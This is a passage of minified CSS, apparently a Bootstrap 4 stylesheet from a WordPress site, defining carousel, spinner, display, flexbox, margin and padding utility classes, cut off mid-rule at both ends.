(prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:.1875rem;margin-left:.1875rem;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}.bg-primary.wpcf7-submit:focus,.bg-primary.wpcf7-submit:hover,a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}.bg-secondary.wpcf7-submit:focus,.bg-secondary.wpcf7-submit:hover,a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}.bg-success.wpcf7-submit:focus,.bg-success.wpcf7-submit:hover,a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}.bg-info.wpcf7-submit:focus,.bg-info.wpcf7-submit:hover,a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}.bg-warning.wpcf7-submit:focus,.bg-warning.wpcf7-submit:hover,a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}.bg-danger.wpcf7-submit:focus,.bg-danger.wpcf7-submit:hover,a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}.bg-light.wpcf7-submit:focus,.bg-light.wpcf7-submit:hover,a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}.bg-dark.wpcf7-submit:focus,.bg-dark.wpcf7-submit:hover,a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1440px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1900px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media (min-width:2560px){.d-xxxl-none{display:none!important}.d-xxxl-inline{display:inline!important}.d-xxxl-inline-block{display:inline-block!important}.d-xxxl-block{display:block!important}.d-xxxl-table{display:table!important}.d-xxxl-table-row{display:table-row!important}.d-xxxl-table-cell{display:table-cell!important}.d-xxxl-flex{display:flex!important}.d-xxxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1440px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1900px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}@media (min-width:2560px){.flex-xxxl-row{flex-direction:row!important}.flex-xxxl-column{flex-direction:column!important}.flex-xxxl-row-reverse{flex-direction:row-reverse!important}.flex-xxxl-column-reverse{flex-direction:column-reverse!important}.flex-xxxl-wrap{flex-wrap:wrap!important}.flex-xxxl-nowrap{flex-wrap:nowrap!important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxxl-fill{flex:1 1 auto!important}.flex-xxxl-grow-0{flex-grow:0!important}.flex-xxxl-grow-1{flex-grow:1!important}.flex-xxxl-shrink-0{flex-shrink:0!important}.flex-xxxl-shrink-1{flex-shrink:1!important}.justify-content-xxxl-start{justify-content:flex-start!important}.justify-content-xxxl-end{justify-content:flex-end!important}.justify-content-xxxl-center{justify-content:center!important}.justify-content-xxxl-between{justify-content:space-between!important}.justify-content-xxxl-around{justify-content:space-around!important}.align-items-xxxl-start{align-items:flex-start!important}.align-items-xxxl-end{align-items:flex-end!important}.align-items-xxxl-center{align-items:center!important}.align-items-xxxl-baseline{align-items:baseline!important}.align-items-xxxl-stretch{align-items:stretch!important}.align-content-xxxl-start{align-content:flex-start!important}.align-content-xxxl-end{align-content:flex-end!important}.align-content-xxxl-center{align-content:center!important}.align-content-xxxl-between{align-content:space-between!important}.align-content-xxxl-around{align-content:space-around!important}.align-content-xxxl-stretch{align-content:stretch!important}.align-self-xxxl-auto{align-self:auto!important}.align-self-xxxl-start{align-self:flex-start!important}.align-self-xxxl-end{align-self:flex-end!important}.align-self-xxxl-center{align-self:center!important}.align-self-xxxl-baseline{align-self:baseline!important}.align-self-xxxl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1440px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1900px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}@media (min-width:2560px){.float-xxxl-left{float:left!important}.float-xxxl-right{float:right!important}.float-xxxl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.23438rem!important}.mt-1,.my-1{margin-top:.23438rem!important}.mr-1,.mx-1{margin-right:.23438rem!important}.mb-1,.my-1{margin-bottom:.23438rem!important}.ml-1,.mx-1{margin-left:.23438rem!important}.m-2{margin:.46875rem!important}.mt-2,.my-2{margin-top:.46875rem!important}.mr-2,.mx-2{margin-right:.46875rem!important}.mb-2,.my-2{margin-bottom:.46875rem!important}.ml-2,.mx-2{margin-left:.46875rem!important}.m-3{margin:.9375rem!important}.mt-3,.my-3{margin-top:.9375rem!important}.mr-3,.mx-3{margin-right:.9375rem!important}.mb-3,.my-3{margin-bottom:.9375rem!important}.ml-3,.mx-3{margin-left:.9375rem!important}.m-4{margin:1.40625rem!important}.mt-4,.my-4{margin-top:1.40625rem!important}.mr-4,.mx-4{margin-right:1.40625rem!important}.mb-4,.my-4{margin-bottom:1.40625rem!important}.ml-4,.mx-4{margin-left:1.40625rem!important}.m-5{margin:2.8125rem!important}.mt-5,.my-5{margin-top:2.8125rem!important}.mr-5,.mx-5{margin-right:2.8125rem!important}.mb-5,.my-5{margin-bottom:2.8125rem!important}.ml-5,.mx-5{margin-left:2.8125rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.23438rem!important}.pt-1,.py-1{padding-top:.23438rem!important}.pr-1,.px-1{padding-right:.23438rem!important}.pb-1,.py-1{padding-bottom:.23438rem!important}.pl-1,.px-1{padding-left:.23438rem!important}.p-2{padding:.46875rem!important}.pt-2,.py-2{padding-top:.46875rem!important}.pr-2,.px-2{padding-right:.46875rem!important}.pb-2,.py-2{padding-bottom:.46875rem!important}.pl-2,.px-2{padding-left:.46875rem!important}.p-3{padding:.9375rem!important}.pt-3,.py-3{padding-top:.9375rem!important}.pr-3,.px-3{padding-right:.9375rem!important}.pb-3,.py-3{padding-bottom:.9375rem!important}.pl-3,.px-3{padding-left:.9375rem!important}.p-4{padding:1.40625rem!important}.pt-4,.py-4{padding-top:1.40625rem!important}.pr-4,.px-4{padding-right:1.40625rem!important}.pb-4,.py-4{padding-bottom:1.40625rem!important}.pl-4,.px-4{padding-left:1.40625rem!important}.p-5{padding:2.8125rem!important}.pt-5,.py-5{padding-top:2.8125rem!important}.pr-5,.px-5{padding-right:2.8125rem!important}.pb-5,.py-5{padding-bottom:2.8125rem!important}.pl-5,.px-5{padding-left:2.8125rem!important}.m-n1{margin:-.23438rem!important}.mt-n1,.my-n1{margin-top:-.23438rem!important}.mr-n1,.mx-n1{margin-right:-.23438rem!important}.mb-n1,.my-n1{margin-bottom:-.23438rem!important}.ml-n1,.mx-n1{margin-left:-.23438rem!important}.m-n2{margin:-.46875rem!important}.mt-n2,.my-n2{margin-top:-.46875rem!important}.mr-n2,.mx-n2{margin-right:-.46875rem!important}.mb-n2,.my-n2{margin-bottom:-.46875rem!important}.ml-n2,.mx-n2{margin-left:-.46875rem!important}.m-n3{margin:-.9375rem!important}.mt-n3,.my-n3{margin-top:-.9375rem!important}.mr-n3,.mx-n3{margin-right:-.9375rem!important}.mb-n3,.my-n3{margin-bottom:-.9375rem!important}.ml-n3,.mx-n3{margin-left:-.9375rem!important}.m-n4{margin:-1.40625rem!important}.mt-n4,.my-n4{margin-top:-1.40625rem!important}.mr-n4,.mx-n4{margin-right:-1.40625rem!important}.mb-n4,.my-n4{margin-bottom:-1.40625rem!important}.ml-n4,.mx-n4{margin-left:-1.40625rem!important}.m-n5{margin:-2.8125rem!important}.mt-n5,.my-n5{margin-top:-2.8125rem!important}.mr-n5,.mx-n5{margin-right:-2.8125rem!important}.mb-n5,.my-n5{margin-bottom:-2.8125rem!important}.ml-n5,.mx-n5{margin-left:-2.8125rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.23438rem!important}.mt-sm-1,.my-sm-1{margin-top:.23438rem!important}.mr-sm-1,.mx-sm-1{margin-right:.23438rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.23438rem!important}.ml-sm-1,.mx-sm-1{margin-left:.23438rem!important}.m-sm-2{margin:.46875rem!important}.mt-sm-2,.my-sm-2{margin-top:.46875rem!important}.mr-sm-2,.mx-sm-2{margin-right:.46875rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.46875rem!important}.ml-sm-2,.mx-sm-2{margin-left:.46875rem!important}.m-sm-3{margin:.9375rem!important}.mt-sm-3,.my-sm-3{margin-top:.9375rem!important}.mr-sm-3,.mx-sm-3{margin-right:.9375rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.9375rem!important}.ml-sm-3,.mx-sm-3{margin-left:.9375rem!important}.m-sm-4{margin:1.40625rem!important}.mt-sm-4,.my-sm-4{margin-top:1.40625rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.40625rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.40625rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.40625rem!important}.m-sm-5{margin:2.8125rem!important}.mt-sm-5,.my-sm-5{margin-top:2.8125rem!important}.mr-sm-5,.mx-sm-5{margin-right:2.8125rem!important}.mb-sm-5,.my-sm-5{margin-bottom:2.8125rem!important}.ml-sm-5,.mx-sm-5{margin-left:2.8125rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.23438rem!important}.pt-sm-1,.py-sm-1{padding-top:.23438rem!important}.pr-sm-1,.px-sm-1{padding-right:.23438rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.23438rem!important}.pl-sm-1,.px-sm-1{padding-left:.23438rem!important}.p-sm-2{padding:.46875rem!important}.pt-sm-2,.py-sm-2{padding-top:.46875rem!important}.pr-sm-2,.px-sm-2{padding-right:.46875rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.46875rem!important}.pl-sm-2,.px-sm-2{padding-left:.46875rem!important}.p-sm-3{padding:.9375rem!important}.pt-sm-3,.py-sm-3{padding-top:.9375rem!important}.pr-sm-3,.px-sm-3{padding-right:.9375rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.9375rem!important}.pl-sm-3,.px-sm-3{padding-left:.9375rem!important}.p-sm-4{padding:1.40625rem!important}.pt-sm-4,.py-sm-4{padding-top:1.40625rem!important}.pr-sm-4,.px-sm-4{padding-right:1.40625rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.40625rem!important}.pl-sm-4,.px-sm-4{padding-left:1.40625rem!important}.p-sm-5{padding:2.8125re